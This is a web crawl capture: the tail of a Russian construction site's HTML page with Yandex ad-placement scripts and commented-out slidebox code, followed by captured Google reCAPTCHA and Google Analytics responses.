.fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"100","px_s":"px","close_window":"false"}},"ID":"18550","html":[{"fst":"<!-- Yandex.RTB R-A-1204409-1 -->\n<div id=\"yandex_rtb_R-A-1204409-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1204409-1',\n    blockId: 'R-A-1204409-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<!-- Yandex.RTB R-A-1204409-2 -->\n<div id=\"yandex_rtb_R-A-1204409-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1204409-2',\n    blockId: 'R-A-1204409-2'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/4"}},"chapter_limit":"1000","ID":"19474","html":[{"fst":"<!-- Yandex.RTB R-A-1204409-9 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-1204409-9'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				
				$(window).on( "load", function(){
					if( unbinded ){
						return;
					}
					timer = setTimeout( function(){
						doc.unbind(eventLoad);
						flatPM_start();
					}, 1000 )
				} );

				
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>


<!--script src="http://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script type="text/javascript">
jQuery(document).ready(function($) {  
$(window).scroll(function(){

    
// Не исполнять код если не выполнено условие
if (b_s === false)
{
    return;
}

    

if  ($(window).scrollTop() > 1000   )
        $('#slidebox').animate({'left':'0px'},700);
        else
        $('#slidebox').stop(true).animate({'left':'-360px'},700);   
    });
    $('#slidebox .close2').bind('click',function(){
        $(this).parent().remove();  
    });
    });
</script>
 
<div id="slidebox">
<a class="close2" ><div style="color:#fff;margin-top:6px;">&nbsp;  X </div></a>
 -->
<!-- Yandex.RTB R-A-131453-6 -->
<!--
<div id="yandex_rtb_R-A-131453-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-131453-6",
                renderTo: "yandex_rtb_R-A-131453-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
 </div>
 
<style type="text/css">
#slidebox{width:310px;height:450px;padding:10px; position:fixed;  bottom:0px;left:-380px;line-height:18px;z-index:1000;}
a.close2{position:absolute;cursor:pointer;top:5px;right:5px;text-decoration:none;border:none}
#slidebox p{margin:0 0 10px 10px;padding:0px;font-size:13px;color:#666}
.close2 {
    display: block;
    box-sizing: content-box;
    position: absolute;
    top: 0px;
    right: 0px;
    width: 32px;
    height: 32px;
    z-index: 99;
    cursor: pointer;
    background-color: #000;
    text-decoration: none;
    border: none;
    box-shadow: none!important;
}

.close2::before, .ah-close2-button::after {
    content: '';
    position: absolute;
    height: 2px;
    width: 100%;
    top: 50%;
    left: 0;
    margin-top: -1px;
    
}

.close2::after {
    transform: rotate(-45deg);
}
 </style>
 -->

 
 </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_atfG_hV7S9nOYpYDMcexA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769092804492');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2108256573&t=pageview&_s=1&dl=https%3A%2F%2Fo-trubah.ru%2Fstroitelstvo%2Fseptik-pod-klyuch&ul=en-us%40posix&dt=%D0%90%D1%80%D0%BC%D0%B0%D1%82%D1%83%D1%80%D0%B0%20%D0%BE%D0%BF%D1%82%D0%BE%D0%BC&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=1178495459&gjid=1119758834&cid=647935312.1769092800&tid=UA-78289233-1&_gid=1142160837.1769092800&_r=1&_slc=1&gtm=45He61k2h1n71NL7G3Gza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115616985~115938465~115938468~116744866~117025847~117041588~117099529&z=670868231
body_size: -449
content:
2,cG-BSY6T2ZZJ5